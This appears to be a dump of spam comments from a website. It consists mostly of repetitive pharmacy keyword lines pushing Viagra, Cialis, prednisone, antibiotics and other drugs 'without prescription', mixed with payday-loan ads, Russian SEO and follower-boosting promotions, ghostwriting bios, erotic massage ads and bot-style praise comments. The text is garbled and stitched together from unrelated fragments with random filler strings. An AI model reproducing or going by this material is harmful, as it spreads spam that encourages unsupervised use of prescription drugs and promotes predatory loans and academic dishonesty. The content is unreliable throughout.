generic levitra online levitra side omatado
wh0cd140129 vardenafil
prednisone 10 mg dose pack buy prednisone eujineyun
finasteride o propecia buy propecia ufiyaj
wh0cd68866 amoxicillin
cheap cialis buy tadalafil canada ewiboazei
wh0cd68866 metformin
lasix for sale lasix online ofesac
prices for levitra 20 mg cheap levitra agicin
wh0cd57606 antabuse
wh0cd20179 acyclovir
wh0cd140128 60 mg prozac
wh0cd107090 price of acyclovir
cialis generic tadalafil ojzeho
where to buy cialis in canada cialis canada icaskugeu
online viagra viagra buy online uk evurebi
cialis 20mg price comparison cialis ejatiri
no prescription viagra viagra wimurumiu
viagra viagra for sale uhzakirw
cialis cialis tadalafil 20 mg tablets uouzoj
wh0cd20178 otc cipralex
wh0cd57606 antabuse
wh0cd140129 vardenafil
wh0cd107090 amoxicillin
wh0cd107090 60 mg prozac
cialis cialis canada iyoneeqri
http://www.cialis.com cialis uveravi
cialis cialis online canada mvusodo
canadian pharmacy cialis on line pharmacy eyuvevoj
topamax online topiramate upmebune
ciprofloxacin hcl 500 mg tab ciprofloxacin online uvexoxu
cialis lowest price cialis ukoyali
buy furosemide online lasix online ikocoqq
wh0cd20179 cheap vardenafil
wh0cd20179 allopurinol
wh0cd68865 amoxicillin
wh0cd107090 lexapro
wh0cd140129 cheap vardenafil online
buy cialis without prescription buy cialis without prescription zibewafo
buy nolvadex buy tamoxifen uvucokifu
wh0cd57606 cheap vardenafil
cialis pills cialis pills opozuef
online cialis cheap cialis iiqatune
wh0cd140129 vardenafil
wh0cd20179 purchase zithromax
lasix online lasix online ufelaqfm
wh0cd140129 lexapro
wh0cd68866 acyclovir
lasix online lasix online egosop
cialis canadian pharmacy pharmacy jibura
sildenafil en gel viagra viagra kaufen ivoekez
wh0cd20179 cheap vardenafil online
wh0cd140128 lexapro
wh0cd57606 cost of cipralex daily
generic cialis lowest price generic cialis tadalafil 20mg odilzidof
wh0cd20179 prozac
wh0cd20178 acyclovir
wh0cd140129 generic for zithromax
viagraonline.com viagra cheap ixcikoehe
dapoxetine priligy dapoxetine orabuns
order amoxicillin 500mg amoxicillin 500mg capsules to buy ihucore
buy levitra online levitra 20 mg utiwoz
wh0cd107090 amoxicillin
wh0cd20179 metformin
cialis canada pharmacy canadian pharmacy online drugstore otkejezo
wh0cd57605 buying prednisolone online
kamagra oral jelly canada kamagra oral jelly uarzomep
wh0cd68865 cipralex usa
prednisone order prednisone ilobumoin
buy cialis professional cialis ozufop
wh0cd57606 cheap vardenafil online
wh0cd140129 generic for zithromax
discount viagra 100 mg viagra lowest price diguesra
levitra buy levitra ohufiz
wh0cd140129 zithromax
cialis 20 mg lowest price buy cialis online iremiwoyo
buy prednisone prednisone 20mg uyobamuha
cialis tadalafil 20 mg best price obujoe
buy metronidazole flagyl oyajad
zithromax zithromax z-pak etuzup
order prednisone online prednisone without dr prescription rehifeka
doxycycline hyclate std doxycycline irnuquke
wh0cd68866 lexapro
wh0cd20179 metformin
buy cialis online cialis emedeojo
vardenafil 20mg levitra 20mg azodexba
wh0cd107090 lexapro
cheapviagra.com viagra pills ucitateze
price of 100mg viagra viagra cheap udoibosof
wh0cd140128 zithromax
low cost cialis 20mg cialis generic tadalafil udasyal
levitra levitra aopenelu
wh0cd57606 vardenafil
salbutamol salbutamol inhaler buy online esihoxo
wh0cd57606 zithromax
on line pharmacy generic cialis canada pharmacy oseyigoxo
cialis buy canada cialis izolule
wh0cd20178 buy antabuse online without prescription
wh0cd68866 order amoxicillin online
wh0cd68866 methylprednisolone
cialis buy generic cialis eduwevoj
cialis.com lowest price cialis.com lowest price fefosizo
buy prednisone online no prescription prednisone uvakaq
wh0cd20179 prednisolone
viagra 100 mg viagra lowest price osakedaf
wh0cd107090 lexapro
cialis generic 20 mg cialis voyujoliy
propecia propecia online qegyini
wh0cd107090 purchase zithromax online
buy generic cialis generic tadalafil oqayol
lasix online lasix for sale iveduqalu
wh0cd68865 allopurinol cost
generic nexium nexium 40 mg iduquu
cialis generic prices cialis 20 mg price atzopa
propecia on line buy finasteride oafigih
wh0cd68866 price of acyclovir
levitra online levitra eqiwop
cheap viagra viagra pills anusac
wh0cd68866 antabuse
buy propecia generic propecia upofopu
levitra 20 mg levitra google euvvozu
wh0cd140129 acyclovir
azithromycin 250mg zithromax iwuxivon
priligy with cialis in usa priligy dapoxetine awuiva
lasix lasix without an rx ipucol
cialis online canada lowest price cialis 20mg oyeato
priligy priligy okotunote
wh0cd20179 order lexapro
inderal migraine atenolol propranolol oviobifa
Hey there! Do you know if they make any plugins to assist with Search Engine Optimization?
I’m trying to get my blog to rank for some targeted keywords but I’m not seeing very good gains.
If you know of any please share. Kudos!
wh0cd20179 prednisolone
tamoxifen and a sore irritable vagina buy dbol nolvadex online uvotefewa
wh0cd140128 metformin er 500
wh0cd140129 amoxicillin
lowest price cialis cialis 5mg uqizofica
lasix online lasix without prescription aqifiluh
cheep viagra buy viagra online ucajiqoga
wh0cd57606 allopurinol ordering
cialis 20mg price use of cialis amikoju
Heya i am for the first time here. I came across this board and I find It truly useful & it helped me out a
lot. I hope to give something back and aid others like you aided me.
wh0cd68866 metformin
wh0cd20178 allopurinol
cheap cialis cialis generic canada uvidool
wh0cd57606 purchase zithromax online
wh0cd20179 amoxicillin online
viagra vs. cialis viagra online awigaraij
cialis 5 mg generic cialis tadalafil 20mg ojisabu
topamax 25mg topamax buy vebibef
cialis cialis wasuopojw
wh0cd20179 amoxicillin
viagraonline.com buy viagra online eeregayje
wh0cd107090 metformin er 500 mg
wh0cd57606 where can i buy allopurinol
wh0cd57605 amoxicillin
wh0cd68866 amoxicillin antibiotic
cialis pills cialis pills agiwne
wh0cd68865 antabuse
cipro dosing uti ciprofloxacin 500mg antibiotics udreqseri
wh0cd107090 buy prednisolone no prescription
wh0cd140129 acyclovir
viagra on internet viagra uk oseyep
wh0cd107090 buy prednisolone no prescription
viagra online viagra generic ufarfetiz
wh0cd107089 antabuse
wh0cd140129 metformin
wh0cd20179 antabuse
order lasix online furosemide for sale ohoksu
levitra prices levitra agayinaro
wh0cd140129 buy antabuse without prescripition
priligy buy priligy online ubumihib
wh0cd140128 view
wh0cd20179 metformin er 500 mg
wh0cd57606 price of acyclovir
wh0cd57606 antabuse
buy amoxicillin amoxicillin 500 mg anseajp
wh0cd20178 amoxicillin tablets for sale
purchase levitra levitra online ihoiyov
wh0cd68866 amoxicillin online purchase
wh0cd107090 no prescription cipralex
wh0cd107090 metformin
priligy online buy dapoxetine uqixiso
cialis canada generic cialis at walmart ikabaleo
buy dapoxetine buy dapoxetine ajeguwe
buy generic propecia cheap propecia ubmupeqes
amoxicillin online buy amoxicillin ibiwuyak
levitra 20 mg levitra ueyinocan
buy zithromax buy zithromax obewil
wh0cd140129 order amoxicillin online
wh0cd107090 found it
order flagyl flagyl 500 mg ituvano
wh0cd107090 buy anti buse
viagra canada canadian viagra appoowiw
wh0cd20179 amoxicillin
buy retin-a retin a cream 0.05 iifuwtiwe
wh0cd107089 acyclovir
wh0cd140129 lexapro
propecia on line propecia 1mg asughie
wh0cd140129 prozac
discount viagra viagra atuneaw
levitra levitra uduradof
wh0cd57606 amoxicillin without rx
wh0cd20179 buy metformin without a proscription
wh0cd140128 generic prozac price
wh0cd107090 prozac
wh0cd68866 cheap vardenafil
priligy dapoxetine priligy jqehepiza
finasteride buy propecia on line ajeyifuzo
wh0cd57606 purchase zithromax
wh0cd20178 metformin glucophage
lasix buy lasix online iwikoiw
propecia 5mg how to take finasteride zezehehi
generic tadalafil cialis uvatapec
wh0cd57606 buy antabuse online
levitra 20mg levitra odyasoj
wh0cd68866 vardenafil
propecia buy propecia ojedox
wh0cd57605 acyclovir
generic levitra vardenafil 20mg uqapot
wh0cd107090 aciclovir
wh0cd68865 purchase prozac online
amoxicillin without prescription amoxil ubafevone
cialis 20 mg price cialis generic prices jwlewesa
buy prednisone no prescription buy prednisone no prescription alevhhaf
wh0cd107090 buy antabuse online
wh0cd140129 prozac
wh0cd107089 prozac
wh0cd140129 cheap vardenafil
cialis generic canada cialis generic canada ubogtupu
wh0cd20179 acyclovir medicine
wh0cd140129 zithromax
wh0cd140128 amoxicillin
prednisone 10 mg prednisone 10 mg ebuneke
wh0cd57606 buy disulfiram without prescription
amoxicillin 500 mg to buy online amoxicillin hinzane
viagra without a doctor’s prescription how to get viagra without a doctor prescription viagra without a doctor’s prescription
wh0cd20179 buy antabuse online
online generic cialis buy cialis professional emacopefo
viagra comprare viagra amooveqo
wh0cd107090 purchase acyclovir
wh0cd20179 purchase zithromax online
buy propecia online propecia oyyapixef
generic viagra 100 mg viagra lowest price emuhadu
tadalafil generic cialis 20 mg cialis uk afohugod
wh0cd57606 for more info
wh0cd107090 buy zithromax cheap
viagra viagra online imoyei
levitra online levitra generic imoardo
wh0cd57605 buy prozac online uk
wh0cd68865 prozac
generic cialis at walmart cialis 20 mg omyoldups
cialis tablets order cialis emdieda
wh0cd20179 allopurinol
wh0cd107090 Tadalafil
tadalafil
wh0cd107089 sildenafil
Cialis
tadalafil
viagra.com viagra generic 100mg eviavrie
wh0cd140129 sildenafil citrate 100mg pills
wh0cd140128 cialis
cialis hypertension cialis ujinoarog
cialis
buycialisonlinecanada.org buy cialis ipelir
buy zoloft online zoloft ifurozaj
buy viagra
wh0cd20179 SILDENAFIL
wh0cd20178 cialis
sildenafil
cheep viagra cheep viagra gnesyi
generic levitra generic levitra afuyuwyuu
wh0cd57606 Sildenafil
lasix without prescription lasix on line upizilbni
best price levitra 20 mg levitra prices ifiegilu
buy viagra
wh0cd57606 sildenafil
wh0cd57605 SILDENAFIL
cialis 20 mg price generic cialis online fapxaboqu
cialis lowest price generic cialis ugebuvuco
wh0cd68866 cialis
wh0cd68865 SILDENAFIL
levitra 20 mg buy levitra uwoximuzu
cialis tablets buy cialis online bevukuma
prednisone buy buy prednisone annoqo
cialis buy lowest price cialis efusaceg
wh0cd68866 sildenafil
cialis and skin red side effect cialis idojise
wh0cd107089 buy viagra
wh0cd107090 Cialis
tadalafil pills
buy cytotec online where to buy cytotec online aqozoore
wh0cd140128 Tadalafil
sildenafil
wh0cd140129 sildenafil
buy zithromax buy zithromax online ojojat
propecia no prescription finasteride without prescription icutapas
wh0cd20178 buy viagra
viagra generic viagra oyehigeoy
zithromax buy online azithromycin online idoivij
buy viagra
wh0cd57605 Buy Viagra
prednisone with no prescription prednisone no prescription ewadiv
wh0cd68865 tadalafil lowest price
levitra online cheap levitra wixmon
buy kamagra online kamagra gel obemanse
wh0cd68866 100mg viagra price
salbutamol inhaler buy ventolin on line ibomih
cialis generic cialis 20 mg awuculu
cialis 50 mg
buying viagra viagra en ligne igomojoc
viagra on line viagra.ca ohupvoyuh
wh0cd107089 cialis
tadalafil
wh0cd107090 Tadalafil
wh0cd107090 tadalafil
cialis
wh0cd140128 sildenafil
buying cialis cialis 20mg price comparison uganakenu
wh0cd140129 Buy Viagra
wh0cd20178 tadalafil
buy dapoxetine online priligy online eqaqoh
cialis 5 mg price 5mg cialis isolesama
wh0cd20179 cialis
generic cialis 20 mg tablets best cialis price 2 irfuja
zoloft zoloft 50mg ijeqselod
levitra levitra prices upibaqad
wh0cd57605 tadalafil
cialis.com lowest price cialis 20 mg lowest price enoobu
wh0cd68865 cialis
generic levitra vardenafil 20mg online levitra iuzecet
Tech N9ne is a famous rap singer, so don’t miss the possibility to visit Tech N9ne tour bus
wh0cd57606 CIALIS
canadian pharmacy online pharmacy suyoxigot
cialis 20 mg lowest price tadalafil ipajovif
wh0cd68866 sildenafil citrate 50mg tab
cialis dosage 20mg cialis canada ecejapud
wh0cd107089 Online Tadalafil
walmart viagra 100mg price viagra advertisement ulinobho
wh0cd140129 cialis
viagra buy in canada viagra for sale ehoxuni
nolvadex nolvadex buy igooruni
cheap levitra levitra online ulaxumog
Tadalafil Best Price
buy levitra levitra uwxawa
wh0cd140129 Tadalafil
prednisone without dr prescription prednisone online upewomub
wh0cd20178 Sildenafil Citrate Tablets Ip 100 Mg
tamoxifen and swollen gland in neck buy nolvadex oyifapa
cialis online canada pharmacy india generic cialis idiqoca
cialis cialis 20mg price edeeyaraf
wh0cd68865 tadalafil
buy viagra low price viagra 100mg edojumze
furosemide digoxin lasix online ofibog
wh0cd20179 viagra where to buy over the counter
wh0cd68866 tadalafil
wh0cd107089 best price generic viagra
buy cytotec online cheap cytotec online hisivt
cheap levitra discount levitra oyucemu
cialis canadian cialis euludiuv
generic levitra levitra generic ajoxag
prednisone prednisone no prescription ujuzugxe
generic cialis at walmart cialis daily pricing oqucaf
wh0cd140129 cialis
cialis canada pharmacy propecia pharmacy irudexaq
cialis online generic cialis from india ateqlezzo
buy cialis cialis opovakaey
buy cialis online cialis 20mg utofewb
wh0cd57605 sildenafil india
low cost cialis 20mg buy online cialis ujizeusok
wh0cd20179 cheap cialis online pharmacy
viagra sites viagra eebubo
prednisone buy buy prednisone atadozina
buy viagra cheap viagra iibutez
cialis 5 mg best price usa cialis generic unelobuye
prednisone without dr prescription prednisone 10 mg uludepo
doxycycline doxycycline side-effect udiqloc
wh0cd57606 Tadalafil
tretinoin cream retin a exocfe
viagra cialis vs viagra egoquowah
prednisone canada 40 mg buy deltasone 10 mg afapivuh
wh0cd68866 buy viagra
generic cialis uk cialis online canada ulipuqefo
wh0cd140128 Generic Viagra Sildenafil
tadalafil 20 mg cialis aqekabev
prednisone buy buy prednisone online without prescription uleqezabp
cialis 20mg canada cialis ufiyaehi
viagra for sale viagra uk ovejini
lowest price viagra 100mg viagra ubimov
ventolin inhaler salbutamol inhaler buy online aenadenae
cialis generic cialis at walmart otucepwor
wh0cd20179 site
buy cialis online cialis oafupe
no prescription viagra discount viagra abojwita
cialis tadalafil 20mg lowest price edolewyu
cheap generic cialis 20 mgs cialis online igumapavi
wh0cd140128 BUY VIAGRA
lowest price generic cialis cialis umazuweka
levitra generic pills levitra oxiidaca
viagra for sale viagra pills afjinibzu
wh0cd107090 sildenafil 50
furosemide 40 mg buy furosemide axeyeru
buy propecia online propecia pills imihamoi
Joe Bonamassa is a famous country singer, so don’t miss the possibility to visit Joe Bonamassa tickets Canada tour
propecia pharmacy canada pharmacy online no script enewojoud
propecia propecia 5mg etejpe
wh0cd57605 Where Can I Buy Sildenafil
wh0cd140129 tadalafil prices
wh0cd68865 cialis daily cost
levitra buy levitra 2007 oniweveav
ventolin online buy ventolin on line uyroamimo
lasix on line lasix without prescription oluhuk
wh0cd20179 Buy Viagra
best online viagra
cialis cialis ukiyud
wh0cd107089 tadalafil
order nolvadex online tamoxifen for sale oniwegaza
doxycycline hyclate 100 mg doxycycline oumudoyu
discount cialis cialis 5mg prix ureaduw
buy tamoxifen nolvadex buy uyekcub
buy prednisone online prednisone exeugi
cialis buy cialis dosage 20mg ayoahi
prednisone for dogs no prescription prednisone oxoyugan
propecia uk buy propecia without prescription eraqarxup
wh0cd107090 Sildenafil
where can i buy sildenafil
buy ventolin inhaler salbutamol apipup
wh0cd57605 online viagra pharmacy
cheap cialis cheap cialis acifihup
wh0cd107089 Cheap Viagra From Canada
wh0cd20179 Tadalafil
nolvadex for gynecomastia breast cancer tamoxifen or radiation treatment uimumoes
buy cialis on line cialis.com lowest price ibonapoud
tadalafil generic cialis opahucvo
wh0cd140128 sildenafil citrate generic
cialis cialis icoyiu
5mg cialis cialis price ohobositi
wh0cd57605 tadalafil cost
cialis 50 mg
propecia buy propecia how to take uriwaxu
wh0cd107090 Buy Viagra
buy levitra buy levitra akehiv
celebrex celebrex ahesayic
cost of levitra levitra online ouxofit
cialis generic cialis 20 mg enoxeb
viagra online lowest price viagra 100mg tovesuxi
canadian pharmacy online on line pharmacy ewipiqu
buy sertraline zoloft efcoxug
flagyl antibiotic metronidazole buy online ejgizt
wh0cd140129 buy viagra
online propecia cheap propecia ozebed
cialis for sale buy cialis online ugoyewaaz
cheap cialis pills online
levitra cost 20 mg levitra uhewana
dapoxetine dapoxetine ucitaqa
retin a cream retin a cream nuceetova
pharmacy pharmacy online uqamiubi
generic tadalafil online
canadian pharmacy online drugstore canadian pharmacy cialis uwixeree
strattera buy online buy strattera oubeig
sildenafil citrate tablets
generic cialis lowest price cialis 20 mg price oleluda
order flagyl online flagyl antibiotic zareotoyf
cheap propecia propecia generic xonauwis
cialis cialis tablets ojejmijek
nutri-west dsf supplement and zoloft order zoloft no prescription afaqof
furosemide 40 mg buy lasix uhimiqo
wh0cd20178 sildenafil
levitra levitra buy okuzex
wh0cd20179 generic cialis for sale
wh0cd57606 Sildenafil Citrate Over The Counter
generic propecia online propecia ajiwiyov
wh0cd57605 read more here
wh0cd68866 how much does viagra cost
buy accutane accutane igalexmc
ventolin buy ventolin in line agopidac
wh0cd68865 Buy Viagra
salbutamol salbutamol inhaler ibigaretu
wh0cd107090 sildenafil citrate buy
nolvadex no prescription nolvadex no prescription igxiwac
viagra cheap prices
prednisone no rx prednisone no rx iqehoho
wh0cd140129 pharmacy online viagra
cheap clomid buy clomiphene citrate ybhowog
buy propranolol propranolol for anxiety eciwafb
viagra cheap buy viagra online umirotu
wh0cd57606 Buy Viagra
salbutamol inhaler buy online albuterol or ventolin oaexuga
cheap tadalafil 20 mg cialis azuyucona
website here
ventolin ventolin hfa owueri
generic topamax topiramate oral capsule ifizapugi
buy fluconazole price diflucan azovuquf
discount levitra cheap levitra iwarebiju
tadalafil low cost cialis 20mg adufejp
receta de cialis inexpensive cialis egodazu
cialis lowest price pictures of cialis ikewamon
priligy priligy paypal uxuyehe
cialis lowest price on cialis uupulo
topiramate online topamax 25 mg ekajon
cialis 20mg price cialis 20mg price ubaxoqu
wh0cd107089 sildenafil india
wh0cd57606 tadalafil
wh0cd140128 sildenafil citrate 100mg pills
viagra generic viagra online epafapob
retin a online retin a cream emeefuyi
http://www.ativanx.com addemnbiotoSweenty
prednisone without prescription.net prednisone no prescription ufobouyuy
wh0cd57605 buy sildenafil
viagra buy in canada viagra buy in canada qajtotoj
lasix online lasix online ulifbuwus
order doxycycline old doxycycline orejibece
wh0cd68866 buy viagra
buy amoxicillin amoxicillin ehuonuweh
generic vardenafil 20mg levitra pills ociyaxox
lowest price for viagra 100mg lowest price for viagra 100mg usaeopeb
canada viagra no prescription
http://ordercialisjlp.com addemnbiotoSweenty
cialis 20 mg walmart pharmacy cialis 20mg apuvoma
BUY CHEAP VIAGRA ONLINE
metronidazole 500 mg antibiotic buy flagyl online ifobed
viagra buy in canada viagra arajebe
check out your url
metronidazole 500mg flagyl efogau
cialis who plays guitar in cialis commercial ejajfe
buy viagra online canada viagra en ligne auyjib
doxycycline 100mg tablet doxycycline iseeya
propecia florida propecia 1mg lxokol
buy viagra online viagra wulusjuq
wh0cd57605 cialis
cialis cheap cialis canada ubayue
tretinoin cream 0.05 buy retin a online amiwaufup
100mg viagra price
cipro of ciprofloxacin inuwiloh
wh0cd68866 cialis in canada online
cialis online tadalafil 20 mg best price eyitave
http://nutritioninpill.com addemnbiotoSweenty
order lasix without a prescription lasix and dogs aireligi
cialis cialis cost uotayyusu
strattera adhd strattera online omasayop
retin-a micro retin-a micro ovabov
Приветствуем
Рады предложить Вам наши услуги в области раскрутки сайтов.
Конечно похожих на нас достаточно, но не совсем…
Мы никогда не дурим голову клиенту хитрыми высказываниям и определениями, мы делаем дело.
Более подробно Вы можете ознакомиться на нашем сайте – https://seomafia.by
tablet furosemide lasix ivagas
doxycycline mrsa does doxycycline cure chlamydia oheladiw
online propecia propecia generic aekaxki
http://healthclue.eu addemnbiotoSweenty
strattera online atomoxetine upedaronx
cialis eli lilly
http://clomidxx.com addemnbiotoSweenty
cheapest cialis cialis 5 mg erlaipojo
bactrim online buy bactrim online avohedofa
продвижение сайта кому необходимо https://krutim-all.com/ сайт канала продвижение омск, продвижение нового сайта тиц
prednisone without prescription.net prednisone without a prescription aputar
doxycycline hyclate 100mg la doxycycline ecojema
buy salbutamol inhaler buy ventolin online itizgi
http://medxr.com addemnbiotoSweenty
cialis cialis generic upureqe
where can you get viagra over the counter
wh0cd107090 sildenafil
sildenafil citrate 100mg pills
order levitra vardenafil generic eqokose
wh0cd68866 sildenafil
lasix without prescription buy lasix online utupef
lasix no prescription buy furosemide eyeyemopo
cialis generic canada cialis ejaguso
viagra for sale viagra uk aeneye
viagra pills free viagra pills in reading pa. egauki
lasix without prescription lasix online enebvuqv
http://medicalcases.eu addemnbiotoSweenty
buy cialis online cialis 20 mg best price ibawix
vardenafil 20mg tablets levitra coupon umoomihvj
buy lasix lasix on line ejuvecae
kamagra sildenafil
paypal cialis cialis.com lowest price azeopamo
http://infuture.eu addemnbiotoSweenty
lasix no prescription buy furosemide magucjah
cialis20mg cialis20mg ejiemamaf
sildenafil citrate tablets
buy viagra online cheap viagra uzumece
prolonging action of vardenafil cost of levitra iluniaw
generic levitra 20mg levitra prices iorabe
Все для женщины – женщина сегодня
wh0cd57605 viagra levitra cialis
generic cialis 20 mg cialis efroxoya
levitra coupon levitra coupon uyiidu
cialis 20mg for sale cialis canadian pharmacy ubawetali
propecia canada propecia online isacup
propecia pharmacy finasteride mechanism ayaeusefy
propecia uk propecia without a prescription ojuniwjoh
generic levitra 20mg generic levitra 20mg ruriwihe
fast cash loans fast cash loans edujee
http://duplos.eu addemnbiotoSweenty
Cost Of Generic Viagra
buy salbutamol inhaler online buy ventolin online afekocu
propecia without prescription propecia on line emararu
personal loan bad credit payday loans afepiha
no rx prednisone purchase prednisone ifezizig
viagra over the counter canada
wh0cd68865 prices for viagra
cialis 20mg cialis iipagebem
CAN YOU BUY VIAGRA IN CANADA
wh0cd140129 tadalafil
propecia generic propecia online xazehoq
Sildenafil Citrate Pills
tadalafil lowest price
http://gearso.eu addemnbiotoSweenty
sildenafil
guaranteed loans payday loans near me uridomdo
payday loans same day payday loans operikil
lasix without prescription prescription lasix oruxew
viagra cost per pill
cialis-canada 20 mg cialis price aduveu
online payday loans direct lenders no credit check payday loans online reviews iwehuri
wh0cd107090 viagra buy online no prescription
http://ocalic.eu addemnbiotoSweenty
wh0cd107089 BUY SILDENAFIL CITRATE
wh0cd57606 GENERIC VIAGRA SILDENAFIL
wh0cd57605 cialis tadalafil
where can i buy cialis without a prescription
tadalafil 5mg tablets
Cumpara Raspberry Pi three Mannequin B 1 Gb RAM de la
eMAG!
wh0cd68866 online canadian pharmacy viagra
buy viagra from mexico
wh0cd140129 best online viagra site
buy Viagra
generic viagra
wh0cd140128 cheap sildenafil
wh0cd20179 buy tadalafil
Tadalafil online
wh0cd20178 cialis
viagra store
cialis online
wh0cd57606 buy sildenafil
buy Viagra
cialis
wh0cd57605 average cost of viagra prescription
wh0cd68866 cialis online
cialis prescription
wh0cd68865 buy cialis
wh0cd107090 tadalafil online canada
wh0cd107089 cialis
cialis online
tadalafil 20 mg
wh0cd140129 sildenafil tablets
wh0cd140128 sildenafil citrate 100mg tab
buy cialis
cialis 40mg
generic cialis
wh0cd20179 cheap cialis
wh0cd20178 tadalafil pills
sildenafil
buy tadalafil
wh0cd57606 buy cialis
wh0cd57605 Viagra
wh0cd68865 cialis online
wh0cd68866 sildenafil online
buy sildenafil
viagra online
wh0cd107089 generic viagra
wh0cd107090 where can i order viagra
buy cialis
sildenafil online
wh0cd140128 viagra online
wh0cd140129 cheap cialis
generic viagra
wh0cd20178 sildenafil
generic cialis from india
wh0cd20179 cheap Tadalafil
cheap sildenafil
sildenafil
wh0cd57605 Viagra Generic India
GENERIC VIAGRA
wh0cd57606 generic viagra
wh0cd68865 Tadalafil online
viagra online
wh0cd68866 generic viagra
tadalafil
wh0cd107089 Tadalafil online
wh0cd107090 generic viagra
cialis online
generic viagra
wh0cd140128 tadalafil
Viagra
wh0cd140129 how safe is viagra
wh0cd20179 sildenafil online
cheap viagra
wh0cd57605 buy Viagra
generic cialis
cheap cialis
wh0cd57606 buy tadalafil
buy sildenafil citrate 100mg
wh0cd68866 viagra fast delivery
cialis 20mg
wh0cd107090 50 mg viagra
wh0cd140128 buy sildenafil
cialis 5 mg cost
wh0cd20178 GENERIC VIAGRA
tadalafil prescription
CIALIS PRICES
generic cialis
cheap Tadalafil
wh0cd68865 buy tadalafil
Viagra
cheap Tadalafil
wh0cd107089 viagra fast delivery
generic cialis
wh0cd107090 cheap cialis
buy Viagra
wh0cd20178 buy tadalafil
wh0cd140129 tadalafil
buy viagra online legally
wh0cd57605 sildenafil online
tadalafil online canada
Запасные части Volvo – это проверенная временем надежность и минимизированный риск поломки, успешная эксплуатация авто и ваше спокойствие на дорогах.
запчасти вольво http://volvoexpert.ru/categories/volvo_s40
wh0cd140128 sildenafil online
wh0cd107090 sildenafil
wh0cd20179 cialis prices
wh0cd68866 generic viagra lowest price
wh0cd68865 cheap viagra
wh0cd140129 SILDENAFIL TABLETS 100 MG
wh0cd140128 Tadalafil online
cheap cialis online
wh0cd140129 Viagra
wh0cd68866 sildenafil
сколько будет стоить доллар осенью 2013 https://foreck.info/prognoz-na-2018/75632-prognoz-kursa-dollara-na-2018-v-rossii.html
Приближается Новый год, в магазинах появляется праздничный комплект, покупатели готовятся к самому крупному торжеству в году. Существенный знак новогоднего праздника – Купить хвойный сваг Генеральский Елкиторг. Круг среди натуральной и искусственной елкой всегда актуален и примерно равен в процентном соотношении. Сторонники искусственной ели выделяют полоса значительных преимуществ: нужда осыпающихся иголок и необходимости рано избавляться через дерева, а также, существенная бережливость около покупке искусственной елки для несколько лет. Какие же критерии выбора искусственной елки гордо учесть, для покупка радовала семью длительное время?
В декабре начинается продажа елей, сосен и пихт к Новому году. Если Вы решили покупать живую елку, наверняка Вы спрашиваете себя, почему одна новогодняя елка сиречь сосна стоит дешево, а другая обойдется Вам намного дороже? Мы постараемся рассмотреть основные, наиболее важные параметры новогодних деревьев и ответить для эти вопросы.
Какие новогодние деревья позволительно подкупать в России
Большинство деревьев, которые культивируются в мире в качестве Новогодних, завтракать в нашем магазине: это ель Русская Обыкновенная, ель Норвежская Европейская, Сосна русская, Сосна Канадская, Ель голубая Американская (в контейнере), пихта Фразера, и конечно же Ель Датская, настоящее слово которой – пихта Нордмана. Это сплошной ассортимент живых новогодних деревьев, которые в заядлый момент позволительно приобрести, если Вы решили купить елку
Перейти на сайт купить искусственную елку
wh0cd57606 cheap cialis online
wh0cd57605 tadalafil
wh0cd107090 tadalafil 20 mg
wh0cd140128 sildenafil 50mg
My name is Kaitlyn. And I am a professional academic writer with many years of experience in writing.
My main focus is to solve problems related to writing. And I have been doing it for many years. I have been with several organizations as a volunteer and have assisted people in many ways.
My love for writing has no end. It is like the air we breathe, something I cherish with all my being. I am a full-time writer who started at an early age.
I’m happy that I`ve already sold several copies of my works in different countries like Canada and China and others too numerous to mention.
I also work in a company that provides assistance to many people from different parts of the world. People always come to me because I work no matter how difficult their projects are. I help them to save time, because I feel happy when people come to me for writing help.
Ghost Writer – Kaitlyn – Schoonertimberwind Company
Cialis 20mg For Sale
wh0cd68865 tadalafil 40mg
wh0cd140128 generic viagra
I’m an academic writer who loves to bring smiles to people’s face.
Writing is what I do for a living and I am so passionate about this. I have worked with several associations whose mission is to help people solve problems.
I love traveling and have visited several places in the past few years.
I’m happy to have written several books that have contributed positively to the lives of many. My books are available in several parts of the world. And I’m currently working with companies that help people save time. Being a part of this team has open more opportunities for me to excel as a writer. I have worked with different people and met many clients as a professional.
I can handle any kind of writing project and provide nothing but the best. People come to me all the time to ask if I can solve their writing problems and I accept. I find pleasure in helping them to solve their problems as a writer.
Academic Writer – Elena Randolph – Serpeforcouncil Band
As the admin of this web site is working, no uncertainty very soon it will be renowned, due to its quality contents.
wh0cd107089 cheap viagra
Hi there, yeah this piece of writing is genuinely nice and I have learned
lot of things from it about blogging. thanks.
hello there and thank you for your information – I have definitely picked up anything new from right here.
I did however expertise some technical issues using this website, as I experienced to
reload the web site a lot of times previous to I could get it to load
correctly. I had been wondering if your web hosting is OK?
Not that I am complaining, but slow loading instances times will
very frequently affect your placement in google and
could damage your quality score if advertising and marketing with Adwords.
Anyway I am adding this RSS to my email and could look out for much more of your respective intriguing content.
Ensure that you update this again soon.
GENERIC CIALIS TADALAFIL UK
как посмотреть подписчиков инстаграм https://www.youtube.com/channel/UCr3ILqlKCaL1nYjweV11KXA
как бесплатно накрутить подписчиков в инстаграм https://www.youtube.com/watch?v=xFXK_5JTQxQ&t
V Всероссийская научно-практическая конференция с международным участием «Современные аспекты исследования качества жизни в здравоохранении» https://www.rosminzdrav.ru/events/2013/11/16/396-v-vserossiyskaya-nauchno-prakticheskaya-konferentsiya-s-mezhdunarodnym-uchastiem-sovremennye-aspekty-issledovaniya-kachestva-zhizni-v-zdravoohranenii
wh0cd107090 buy tadalafil
In Empire State winding Body to body massage from masseuses. And, four hands massage absolutely not violates no prohibitions, since it’s not about genital contact.
In massage studio Prostate massage masseurs can do the most sensual Sakura massage.
The salon Turkish soap massage in NYC is currently considered successful technique gain strength at the end of the strenuous time is medical massage.Beautiful models will make you Taoist Erotic Massage (TEM) and body rub massage, you can right to choose several ways massage on your solution. This Thai massage, as though, and relaxation, affects on specific area shell, this helps man and woman become less tense. Success implementation of body rub massage composed, so that, in 1st you received from of this buzz. Wherein, Change roles massage they do not violates absolutely none prohibitions, then what it’s not about sexual contact. We hold both individual massage and massage for several people. In our salon professionals work.
Studio Workshop men to visit specified four hands massage. In the salon of massage is available everything, that you personally search. Warm touch chic beauties there will be a flow on your body, immersing in abyss boundless the ocean bliss. In the leisurely slip, donating your skin kisses, beauty envelops the warmth of one’s body. You must be amazed at that, which sea enjoyment today it is possible learn frommassage with essential oils in Gotham.
We work in New Jersey. – massage oils
So what we know about Facts Love and Light.
wh0cd57605 cheap Tadalafil
Hi guys, it’s Camilla here!
